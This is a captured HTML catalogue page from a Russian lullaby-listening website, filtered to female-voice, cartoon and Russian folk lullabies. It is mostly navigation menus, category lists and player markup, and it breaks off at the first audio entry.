

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=zhenskij-iz_m-russkie
body_size: 15360
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																																																		Женский голос
									 
								 
							 
																					 
																																		Из мультфильмов
									 
								 
							 
																																								Русские народные колыбельные
									 
								 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=iz_m-russkie">Женский голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=zhenskij-russkie">Из мультфильмов</a> <a class="tag catalog-tags" href="/kolybelnye?tags=zhenskij-iz_m">Русские народные колыбельные</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=zhenskij-iz_m-russkie&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=zhenskij-iz_m-russkie&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=zhenskij-iz_m-russkie&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "123" data-src="/files/media/bayu-bayushki-bau.mp3" preload="none" title="Баю-баюшки-баю" > <source src="/files/media/compress/bayu-bayushki-bau.mp3" type="audio/mpeg"> <source 